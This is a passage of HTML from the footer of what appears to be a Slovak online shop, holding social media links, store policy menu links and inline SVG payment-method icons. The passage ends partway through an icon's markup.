      <a href="https://www.tiktok.com/@vlozkymedicovi" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden"></span>
      </a>
    </li><li class="list-social__item">
      <a href="https://sk.pinterest.com/medicovisk/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-link_list_DhQzY7 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_DhQzY7 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_DhQzY7">Obchod</h2><style>
                        .footer-block__details-content-link_list_DhQzY7 .link {
                          font-size: 1.6rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_DhQzY7 list-unstyled"><li>
                            <a
                              href="/account"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Účet
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Vrátenie tovaru
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Zásady ochrany osobných údajov
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Obchodné podmienky
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Platobné metódy</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 